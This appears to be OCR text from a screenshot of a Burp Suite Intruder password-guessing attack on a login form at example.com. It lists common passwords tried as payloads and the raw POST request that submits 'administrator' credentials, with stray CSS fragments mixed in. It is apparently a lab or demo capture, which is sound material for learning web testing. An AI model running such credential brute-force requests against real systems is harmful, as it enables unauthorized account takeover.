 2. Intruder attack of https://example.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length padding: 0;\n Comment
1 123456 200 1555 font-family: -apple-syst...
2 password 200 1555 font-family: -apple-syst...
3 123456789 200 1555 font-family: -apple-syst...
4 12345678 200 1555 font-family: -apple-syst...
5 12345 200 1555 font-family: -apple-syst...
6 qwerty 200 1555 font-family: -apple-syst...
7 123123 200 1555 font-family: -apple-syst...
8 111111 200 1555 font-family: -apple-syst...
Request Response
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: example.com
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.stealmylogin.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://www.stealmylogin.com/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 username=administrator&password=password